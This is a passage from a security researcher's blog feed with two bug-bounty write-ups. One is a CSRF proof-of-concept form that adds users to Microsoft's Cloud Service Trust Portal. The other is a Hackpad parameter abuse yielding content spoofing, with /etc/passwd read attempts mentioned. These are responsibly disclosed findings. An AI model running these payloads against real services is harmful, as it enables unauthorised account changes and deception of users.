\u0026nbsp; \u0026lt;form action=\"https:\/\/trustportal.office.com\/onboarding\/AddUserRole\/1110\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"role\" value=\"User\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"submit\" value=\"Submit request\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/form\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I was able to add any user in their Cloud Service Trust Portal\u0026nbsp;by using CSRF Attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EHow they fix it:-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPOST \/onboarding\/AddUserRole HTTP\/1.1\u003Cbr \/\u003E\nHost: trustportal.office.com\u003Cbr \/\u003E\nUser-Agent: Mozilla\/5.0 (Windows NT 6.3; WOW64; rv:45.0) Gecko\/20100101 Firefox\/45.0\u003Cbr \/\u003E\nAccept: application\/json, text\/javascript, *\/*; q=0.01\u003Cbr \/\u003E\nAccept-Language: en-US,en;q=0.5\u003Cbr \/\u003E\nAccept-Encoding: gzip, deflate, br\u003Cbr \/\u003E\nContent-Type: application\/json; charset=utf-8\u003Cbr \/\u003E\nX-Requested-With: XMLHttpRequest\u003Cbr \/\u003E\nReferer: https:\/\/trustportal.office.com\/Onboarding\/AddUserRole\u003Cbr \/\u003E\nContent-Length: 29\u003Cbr \/\u003E\nCookie: [Some_value]\u003Cbr \/\u003E\nConnection: keep-alive\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n{\"user\":\"test\",\"role\":\"User\"}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey listed me in their \u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/security\/cc308589\" target=\"_blank\"\u003EHall Of Fame\u003C\/a\u003E and Rewarded me with the bounty.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EMoral Of The Story:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nStay focused, Don't Quit, keep trying #BelieveThat\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003EFeb 14, 2016 \u0026nbsp; : Reported to Microsoft Security Response Center.\u003Cbr \/\u003E\nFeb 20, 2016 \u0026nbsp;: \u0026nbsp; Received initial reply from\u0026nbsp;Microsoft\u0026nbsp;\u0026nbsp;Team. Report Triaged\u003Cbr \/\u003E\nFeb 25, 2016 \u0026nbsp;: \u0026nbsp; Microsoft Security Team successfully reproduced the bug. \u003Cbr \/\u003E\nMar 16, 2016 \u0026nbsp;: \u0026nbsp;Microsoft Security Team \u0026nbsp;Fixed the reported bug.\u003Cbr \/\u003E\nApr 01, 2016 \u0026nbsp;: \u0026nbsp;Bounty Awarded of $500 by Microsoft\u003Cbr \/\u003E\nJune 19, 2016 : \u0026nbsp;Public responsible disclosure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/8051832965940429127\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/06\/microsoft-csrf-bug-add-users-in-their.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8051832965940429127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8051832965940429127"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2016\/06\/microsoft-csrf-bug-add-users-in-their.html","title":"Microsoft - CSRF Bug - Add Users in  their Cloud Service Trust Portal"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmtKlI2tE5U4JFCycNwzoQyWClvYLrobPLze4lhD3heek6zYugaf7-H1_T2z3XQbm3G4_nNctBpI-MT_F6TZWwHFUngPFbtUp8sTwxsFQXAcKPqqGqrR9isdnWlr2uUHTqDKOW86vo9SU\/s72-c\/microsoft_logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-589187754893929429"},"published":{"$t":"2016-05-20T23:38:00.001-07:00"},"updated":{"$t":"2017-05-21T07:31:33.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Dropbox Acquisition - Download Any Malicious File name From Hackpad Domain"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember this ?\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/nileshsapariya.blogspot.in\/2016\/03\/how-i-able-to-download-any-malicious.html\" target=\"_blank\"\u003EHow I Able to download any malicious file from Yahoo Domain\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf we go back in time then this is my first attempt of calling other domain files in to infected domain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was testing one of dropbox domain so called Hackpad. \"Hackpad has been acquired by Dropbox.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EThe Story:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust like in yahoo case that time I was thinking to hunt for RFD (Reflected file download) Attack.\u003Cbr \/\u003E\nAs per RFD Requirement:-\u003Cbr \/\u003E\n1] Reflected - Some user input is being \"reflected\" to the response. This is used to inject shell commands.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut what I was thinking is opposite of RFD :P\u003Cbr \/\u003E\ni.e. What If I can able to call or download malicious file from other domain ??\u003Cbr \/\u003E\nLets try something different.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS:- This is not RFD Bug.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a bit of fiddling, I discovered below URL\u003Cbr \/\u003E\nhttps:\/\/hackpad.com\/comet\/channel?v=2\u0026amp;r=57495082114\u0026amp;id=775884413603\u0026amp;channel=shortpolling\u0026amp;seq=07de3524a29\u0026amp;tag=L7YZlnAPsZU\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you will observe above URL you will find many parameter to try different attacks say SQLi,XSS and so on. But neither of them worked out for me except one parameter which caught my attention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EVulnerable parameter:\u003C\/u\u003E\u003C\/b\u003E channel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReplace vulnerable parameter with any other executable file path (other domain files).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I injected other domain downloadable file path, for testing purpose I used .exe zip file download from 7-zip domain.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.7-zip.org\/a\/7z1505.exe\" target=\"_blank\"\u003Ewww.7-zip.org\/a\/7z1505.exe\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Below is the result\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15ZxNQ4AxoS_CNM4kAq585Rhd38cmRaVUA_QGptF59DY1edtSEf94SxCCQbMnqLGLkX_G73PGxjerwSp6NfvTEOAOuiOUCnaYRAo8-qfivvMaxrX2i3g397YDVS5yKI_5UCaJYmc_Db4\/s1600\/RFD_download+from+another+website+via+hackpad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi15ZxNQ4AxoS_CNM4kAq585Rhd38cmRaVUA_QGptF59DY1edtSEf94SxCCQbMnqLGLkX_G73PGxjerwSp6NfvTEOAOuiOUCnaYRAo8-qfivvMaxrX2i3g397YDVS5yKI_5UCaJYmc_Db4\/s640\/RFD_download+from+another+website+via+hackpad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAs you know on HackerOne everyone tries to submit their report As quick as possible, just to make sure they do not fall under Duplicate. Thinking the same I quickly submitted this report with a hope that this report won’t be duplicate for sure.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWithout doing further more research on it, I submitted the bug report.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnd I got quick revert from their team.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZZUruxfJJAyGwI4t97bZJFqsN49evn2bts6iWY7_YDpzE0g4lvB9sMPKsUL9El2n9RgcIRa1oKJkAIgoxOplYEnspHDTRjKMgHEZ4oQD5a_MdR3AuHHLgblBX7Vk9LD6qXUnt2SDjlZg\/s1600\/Report+Marked+as+NA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZZUruxfJJAyGwI4t97bZJFqsN49evn2bts6iWY7_YDpzE0g4lvB9sMPKsUL9El2n9RgcIRa1oKJkAIgoxOplYEnspHDTRjKMgHEZ4oQD5a_MdR3AuHHLgblBX7Vk9LD6qXUnt2SDjlZg\/s1600\/Report+Marked+as+NA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nYes, if you will see the first screenshot then you will observe that file is being downloaded in html content type and not as per .exe which I was trying to download from other domain.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWell Big mistake from my end.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E`Mama always told me to learn from the past experience. `\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI had many bad experience in my past and thanks to my mentors and friends who always supported me and guided me. Thanks to GOD :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTake away here is “Learn from past and try to not repeat those mistakes\"\u003Cbr \/\u003E\nWell by thinking that I will always go ahead and hit the success.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo here also I had to learn from my mistake and had to TRY to change this into success..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDigging deep into this I came to know that there is no way I can execute other attack or there is no way by which I can control the file content or file type which I was trying to download from other domain. Just like in yahoo case.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason behind this is:-\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKbfWjPf1X8NKvbY720HwfHFA2lnr57LbUnq2dOWsxyGmbv-4xHYm1itanweQdBmaSbsChaFZcdciDUsu6mn-VHXSA6w24tABVqREvQzoliTiPeL74QZcv6_ySO5WbTjx2VtIFtBZ9A0k\/s1600\/file+content+and+file+type+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKbfWjPf1X8NKvbY720HwfHFA2lnr57LbUnq2dOWsxyGmbv-4xHYm1itanweQdBmaSbsChaFZcdciDUsu6mn-VHXSA6w24tABVqREvQzoliTiPeL74QZcv6_ySO5WbTjx2VtIFtBZ9A0k\/s1600\/file+content+and+file+type+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nContent-Type : text\/html\u003C\/div\u003E\n\u003Cdiv\u003E\nInside the file : 16:oob:restart-fail (weird message)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo I concluded that there is no way I can download the file from other domain because I am not able to handle Content-Type \u0026nbsp;:(\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBut what is in my hand is I am able to control the name of the file which is being reflected to users. So do I have anything left here ???\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AGewEmRqTT9ubdTXYPjKFM0AOP10qtOr-FGkO1l6E4jrh46SeCB72tk7KWR6s-y8gWxjx7XiBwrXBB5DPdHF52I95BYP7_4wvVu9ZWwWVfL9jjSkIFGCYdlc0Omz7Z6TXcOo2PIlDXg\/s1600\/thinking.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8AGewEmRqTT9ubdTXYPjKFM0AOP10qtOr-FGkO1l6E4jrh46SeCB72tk7KWR6s-y8gWxjx7XiBwrXBB5DPdHF52I95BYP7_4wvVu9ZWwWVfL9jjSkIFGCYdlc0Omz7Z6TXcOo2PIlDXg\/s200\/thinking.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYES, The answer is Content Spoofing Bug.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0imk_-o3-8B-BTH4dpGORiy0oT2-T91uborbZMTHYFRN7Bdm39dAV49Jn6i3NYr-0_VIdBnzPP-rHn6KluziuBg78xPbcf0iqS1RNasGr1eclprS6Te-EKwKt2EVMLM1KjzWWvVKTtE\/s1600\/hackpad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"345\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0imk_-o3-8B-BTH4dpGORiy0oT2-T91uborbZMTHYFRN7Bdm39dAV49Jn6i3NYr-0_VIdBnzPP-rHn6KluziuBg78xPbcf0iqS1RNasGr1eclprS6Te-EKwKt2EVMLM1KjzWWvVKTtE\/s640\/hackpad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo I again wrote back to dropbox team about content spoofing bug which I am able to perform.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow is the reply from their team.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMIqL7uQtMDpUw7gotqqj2HDYl_YiDqknkKPzffQqPQK6NQ_LFK2bnm_NMYXzLHSGg4ROlgoRRh85w9vzEJkTvlP5eW7kgveI4Yp2khyphenhyphenhIRPYe8WhKoSWcDt16Ze6ux16z1gz0oNcFS4Y\/s1600\/2nd+reply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMIqL7uQtMDpUw7gotqqj2HDYl_YiDqknkKPzffQqPQK6NQ_LFK2bnm_NMYXzLHSGg4ROlgoRRh85w9vzEJkTvlP5eW7kgveI4Yp2khyphenhyphenhIRPYe8WhKoSWcDt16Ze6ux16z1gz0oNcFS4Y\/s640\/2nd+reply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ6Azd5dM4zg56piFi6f9tsUhdG5PHnaltaC7K2WFQJgLxvhZ5K3PliaynKH7MEKKMqgBlfAQfyPf1IaL40x8hHIhcWAxH16il7qMmGMaJPpLSkleATdXAE5_HUU4v0jSFY6-3Xn7E2LM\/s1600\/well.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ6Azd5dM4zg56piFi6f9tsUhdG5PHnaltaC7K2WFQJgLxvhZ5K3PliaynKH7MEKKMqgBlfAQfyPf1IaL40x8hHIhcWAxH16il7qMmGMaJPpLSkleATdXAE5_HUU4v0jSFY6-3Xn7E2LM\/s320\/well.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWell so they are saying that this is not bug and then too they might fix in future. Jesus\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I reverted them back.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXLwcL6wj2-YeUQzWwVSomQ-WzFY6RDxxADDog678rNOn_KCD0rh1BnUBTAigaZJB-r4XrXG6dQdLVIhP_OE8F_d56WVruQPwgYT7cCw2ntPdGdkTxyno3P3B-qCvgzLD8yCMUuxW-k\/s1600\/my2ndreply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXLwcL6wj2-YeUQzWwVSomQ-WzFY6RDxxADDog678rNOn_KCD0rh1BnUBTAigaZJB-r4XrXG6dQdLVIhP_OE8F_d56WVruQPwgYT7cCw2ntPdGdkTxyno3P3B-qCvgzLD8yCMUuxW-k\/s1600\/my2ndreply.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAfter this reply from my end.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2cUHTX-yCNQPUYdwF8iLSH2oUfj_1ztsA74A56VE_96NikKbh-LwviaJHnsbHJXRMCe8GeQHWcTzet9m7KCc1uXCvvcHnf2Sj6Kaw79bqDP9POLpaZnCVXlwlsp-0pb03sWq9uM2_FE\/s1600\/success.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2cUHTX-yCNQPUYdwF8iLSH2oUfj_1ztsA74A56VE_96NikKbh-LwviaJHnsbHJXRMCe8GeQHWcTzet9m7KCc1uXCvvcHnf2Sj6Kaw79bqDP9POLpaZnCVXlwlsp-0pb03sWq9uM2_FE\/s1600\/success.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo they accepted my submission. Really ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHold on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt this point of time summary will be :-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1] I was able to call remote \u003Cb\u003Efile name\u003C\/b\u003E via hackpad domain.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; But then what will be Impact ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; Answer:- \u0026nbsp;Ummm may be low but this is the thing which you need to care about.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ENOTE:-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nJust like in yahoo my mentors suggested me you might have tried reading local files etc.\u003Cbr \/\u003E\ni.e. trying something like\u003Cbr \/\u003E\n\/etc\/passwd OR\u003Cbr \/\u003E\nfile\/\/\/etc\/passwd but in either of the case it will reflects the inputs provided by you and not the file content.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeither of them working for me. Though thanks to my mentor for this suggestion. :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2]\u0026nbsp;I was able to inject my desired input which is reflecting back to end users\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;But then what will be Impact ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Answer:-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; line-height: 107%;\"\u003EContent\nSpoofing Bug. This may have some severity.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nWait the bug is not fixed yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter many follow up with\u0026nbsp;@Dropbox Security Team I got below reply from their end.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMvDEcG6OkWeeaBFoKieZD-xDYWA-6Jtuj8TOA0K_Ob3j7nf_0JRkRvgswssIgrhZVIhXCWyTr2uzaNsvJ7wB3xzFBbQaB903VrFDFKJYzp8Dqd1rOJ4dmqDxdDKQUm3XQKkZ_dqwf2tc\/s1600\/2016-05-21_111602.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMvDEcG6OkWeeaBFoKieZD-xDYWA-6Jtuj8TOA0K_Ob3j7nf_0JRkRvgswssIgrhZVIhXCWyTr2uzaNsvJ7wB3xzFBbQaB903VrFDFKJYzp8Dqd1rOJ4dmqDxdDKQUm3XQKkZ_dqwf2tc\/s640\/2016-05-21_111602.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"orphans: auto; text-align: left; text-indent: 0px; widows: 1;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\nI generally not prefer blog-posting bug report which are not patched\/fixed, but in this case they are willing to accept the risk.\u003C\/div\u003E\n\u003Cbr \/\u003E\nLet me tell you same type of bug I found in few private programs where I was able to call remote\u0026nbsp;\u003Cb\u003Efile name to infected domain\u003C\/b\u003E\u0026nbsp;and I got rewarded for the same. \u0026nbsp;I dunno about dropbox security team .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EVideo POC:-\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/6TYJig48V4M\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nVulnerability timeline:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJuly 27, 2015 \u0026nbsp; : Reported to Dropbox 